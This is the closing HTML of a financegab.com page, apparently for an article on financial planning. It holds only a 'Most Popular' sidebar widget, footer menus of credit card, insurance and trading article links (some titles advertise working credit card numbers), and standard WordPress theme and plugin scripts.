a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiNTAifQ==","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIxMCJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"popular","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1538","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
block_tdi_28.td_column_number = "1";
block_tdi_28.block_type = "td_flex_block_1";
block_tdi_28.post_count = "4";
block_tdi_28.found_posts = "470";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "118";
tdBlocksArray.push(block_tdi_28);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_28 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/credit-card/unlimited-credit-card-numbers-that-work/"  rel="bookmark" class="td-image-wrap " title="Unlimited Credit Card Numbers That Work 2024" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2022/04/Unlimited-Credit-Card-Numbers-That-Work-696x464.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/credit-card/unlimited-credit-card-numbers-that-work/"  rel="bookmark" title="Unlimited Credit Card Numbers That Work 2024">Unlimited Credit Card Numbers That Work 2024</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-01T17:34:41+05:30" >April 1, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/credit-card/real-active-credit-card-numbers-with-money/"  rel="bookmark" class="td-image-wrap " title="Real Active Credit Card Numbers with Money 2023" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2021/03/Real-active-credit-card-numbers-with-money-2021-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/credit-card/real-active-credit-card-numbers-with-money/"  rel="bookmark" title="Real Active Credit Card Numbers with Money 2023">Real Active Credit Card Numbers with Money 2023</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-16T16:53:15+05:30" >March 16, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/credit-card/real-credit-card-numbers-to-buy-stuff-with-billing-address/"  rel="bookmark" class="td-image-wrap " title="Real Credit Card Numbers To Buy Stuff With Billing Address" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2020/06/Real-credit-card-numbers-to-buy-stuff-with-billing-address-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/credit-card/real-credit-card-numbers-to-buy-stuff-with-billing-address/"  rel="bookmark" title="Real Credit Card Numbers To Buy Stuff With Billing Address">Real Credit Card Numbers To Buy Stuff With Billing Address</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-22T12:02:58+05:30" >June 22, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/personal-finance/bajaj-finserv-customer-portal-login/"  rel="bookmark" class="td-image-wrap " title="Bajaj Finserv Customer Portal Login" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2023/10/Bajaj-Customer-Portal-696x464.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/personal-finance/bajaj-finserv-customer-portal-login/"  rel="bookmark" title="Bajaj Finserv Customer Portal Login">Bajaj Finserv Customer Portal Login</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-13T16:38:39+05:30" >October 13, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_28" data-td_block_id="tdi_28">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="FinanceGAB"><meta itemprop="url" content="https://www.financegab.com/author/financegab/"></span><meta itemprop="datePublished" content="2018-08-04T11:18:12+05:30"><meta itemprop="dateModified" content="2024-05-29T11:04:47+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.financegab.com/personal-finance/aspects-of-financial-planning/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png"></span><meta itemprop="name" content="Financegab"></span><meta itemprop="headline" content="10 Key Aspects of Financial Planning"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.financegab.com/wp-content/uploads/2018/08/financial-planning.png"><meta itemprop="width" content="675"><meta itemprop="height" content="350"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Credit Cards</span></h4><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-21251" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-21251"><a href="https://www.financegab.com/credit-card/best-instant-approval-credit-cards-in-india/">Best Instant Approval Credit Cards in India</a></li>
<li id="menu-item-21252" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21252"><a href="https://www.financegab.com/credit-card/best-virtual-credit-cards-in-india/">Best Virtual Credit Cards in India 2024</a></li>
<li id="menu-item-21253" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21253"><a href="https://www.financegab.com/credit-card/best-premium-credit-cards-in-india-2023/">10 Best Premium Credit Cards in India 2024</a></li>
<li id="menu-item-21254" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21254"><a href="https://www.financegab.com/credit-card/unlimited-cashback-credit-cards/">Unlimited Cashback Credit Cards</a></li>
<li id="menu-item-21255" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21255"><a href="https://www.financegab.com/credit-card/best-cashback-credit-cards-in-india/">10 Best Cashback Credit Cards in India</a></li>
<li id="menu-item-21256" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21256"><a href="https://www.financegab.com/credit-card/free-virtual-credit-card/">Best Free Virtual Credit Card 2024</a></li>
<li id="menu-item-21257" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21257"><a href="https://www.financegab.com/credit-card/credit-card-generator-with-zip-code/">Best Credit Card Generator with ZIP Code 2024</a></li>
<li id="menu-item-21258" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21258"><a href="https://www.financegab.com/credit-card/5-best-credit-cards-in-india/">5 Best Credit Cards in India for 2024</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Life Insurance</span></h4><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-21285" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-21285"><a href="https://www.financegab.com/life-insurance/top-10-best-life-insurance-plans-in-india/">Top 10 Best Life Insurance Plans in India 2024</a></li>
<li id="menu-item-21286" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21286"><a href="https://www.financegab.com/life-insurance/best-term-insurance-plans-in-india/">10 Best Term Insurance Plans in India 2024</a></li>
<li id="menu-item-21287" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21287"><a href="https://www.financegab.com/life-insurance/best-life-insurance-companies-india/">Best Life Insurance Companies in India 2024</a></li>
<li id="menu-item-21288" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21288"><a href="https://www.financegab.com/insurance/best-general-insurance-companies-in-india/">10 Best General Insurance Company in India</a></li>
<li id="menu-item-21289" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21289"><a href="https://www.financegab.com/life-insurance/best-life-insurance-policies/">Best Life Insurance Policies in 2024</a></li>
<li id="menu-item-21290" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21290"><a href="https://www.financegab.com/life-insurance/best-max-life-insurance-plans-in-india/">Best Max Life Insurance Plans in India</a></li>
<li id="menu-item-21291" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21291"><a href="https://www.financegab.com/life-insurance/best-pnb-metlife-insurance-plans/">Best PNB MetLife Insurance Plans in India 2024</a></li>
<li id="menu-item-21292" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21292"><a href="https://www.financegab.com/life-insurance/1-crore-term-insurance/">1 Crore Term Insurance: Best Term Plan for 1 Crore</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Trading</span></h4><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-21263" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-21263"><a href="https://www.financegab.com/trading/best-intraday-trading-courses-online/">10 Best Intraday Trading Courses Online 2024</a></li>
<li id="menu-item-21264" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21264"><a href="https://www.financegab.com/trading/best-stock-trading-books-for-beginners/">10 Best Stock Trading Books for Beginners</a></li>
<li id="menu-item-21265" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21265"><a href="https://www.financegab.com/trading/best-trading-app-for-beginners/">11 Best Trading App for Beginners 2024</a></li>
<li id="menu-item-21267" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21267"><a href="https://www.financegab.com/trading/best-stock-trading-app-for-beginners/">Best Stock Trading App for Beginners 2024</a></li>
<li id="menu-item-21268" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21268"><a href="https://www.financegab.com/trading/best-forex-trading-strategies/">Best Forex Trading Strategies 2024</a></li>
<li id="menu-item-21283" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21283"><a href="https://www.financegab.com/trading/best-forex-brokers-in-india/">Best Forex Brokers in India 2024</a></li>
</ul></div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.financegab.com/"><img class="td-retina-data" src="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png" data-retina="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png" alt="" title=""   width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Financegab is a global platform established in the year 2017 for helping people to control their personal finances. We bring the world of finance just a click away on their screens and assist them toward better financial decisions.<div class="footer-email-wrap">Contact us: <a href="mailto:Financegab07@gmail.com">Financegab07@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/Financegabdotcom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/financegabdotcom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/77108583/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/finance_gab/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sub-footer-container"><ul id="menu-sub-footer" class="td-subfooter-menu"><li id="menu-item-17410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-17410"><a href="https://www.financegab.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-17411" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17411"><a href="https://www.financegab.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-17412" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17412"><a href="https://www.financegab.com/contact/">Contact Us</a></li>
<li id="menu-item-17413" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17413"><a href="https://www.financegab.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright ©2021-2022 Financegab. All Rights Reserved
                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697b0e1eea4fa
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-header-sp-logo img{top:50px}.td-main-page-wrap{padding-top:0}.td-sub-footer-container{background-color:#23586c}.td-footer-wrapper{background-color:#f1f2f2}.td-footer-wrapper .block-title span{color:#333}.td-footer-wrapper a{color:#666}.footer-text-wrap{color:#666}.td-icons-home{font-size:29px}.td-module-thumb .entry-thumb{width:100%}.widget_search{margin-bottom:0}.r_box-inner .wp-block-latest-posts__featured-image{width:33%;float:left;margin-right:2%}.r_box-inner .wp-block-latest-posts__post-author{width:65%;float:left}.r_box-inner a{width:65%;float:left}.r_box-inner time{width:65%;float:left}.td-header-menu-wrap{border-top:1px solid #ececec;border-bottom:1px solid #ececec}.td-footer-wrapper .block-title{margin-bottom:0}.td-footer-wrapper ul{margin:0}.td-footer-bottom-full .block-title{margin-bottom:10px}.td-footer-bottom-full{border-top:1px solid #CCC}.td-post-header .td-category{display:none}.wp-block-latest-posts__featured-image img{max-height:100%!important;max-width:100%!important}.td-header-sp-logo{width:224px!important;height:80px!important;margin:-8px 28px 9px 0px!important}@media (max-width:767px){div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder{white-space:inherit}body .tdi_9 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:0;width:100%;margin-bottom:5px}body .tdi_9 .td_module_flex_6 .td-image-wrap{padding-bottom:190px}.td_block_wrap{margin-bottom:50px}.td-module-thumb .entry-thumb{width:100%;height:-webkit-fill-available}.r_box-inner .wp-block-latest-posts__featured-image{width:33%;margin-right:2%}.r_box-inner a{width:65%;font-size:14px!important;left;line-height:20px!important}.r_box-inner .wp-block-latest-posts__post-author{width:65%}.r_box-inner time{width:65%}.single-post .td-bred-no-url-last{display:initial}.td-header-top-menu-full{display:block!important}.td-header-sp-top-menu{display:block!important}.td-header-row [class*="td-header-sp"]{width:100%}.td-related-right{display:none!important}header .td-post-date:before{content:'Publish On ';margin-right:5px}}</style>

<script type="text/javascript" src="https://www.financegab.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.financegab.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"6e852f2452","wpRestUrl":"https://www.financegab.com/wp-json/","permalinkStructure":"/%category%/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.financegab.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
